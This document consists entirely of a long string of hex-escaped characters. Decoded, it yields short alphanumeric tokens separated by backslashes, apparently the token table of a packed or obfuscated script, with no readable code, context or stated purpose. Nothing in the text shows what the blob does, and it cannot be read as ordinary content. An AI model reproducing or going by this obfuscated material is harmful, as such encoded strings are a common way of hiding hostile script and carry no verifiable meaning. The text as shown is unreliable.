c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69